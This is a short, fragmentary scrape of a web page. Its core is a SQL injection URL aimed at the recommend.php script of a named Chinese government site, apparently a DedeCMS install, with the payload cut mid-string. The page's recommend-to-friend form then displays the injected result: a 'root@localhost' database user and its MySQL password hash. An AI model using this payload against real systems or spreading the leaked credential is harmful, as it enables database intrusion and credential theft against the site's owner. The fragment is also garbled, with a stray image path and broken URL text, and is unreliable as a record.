 www.gmgtzyj.gov.cn//plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mi
推荐：|root@localhostroot|*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
你好友的Email：
@
你好，我在 [高密市国土资源局] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|root@localhostroot|*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
网址是：http://localhost9=3
你的留言：
发送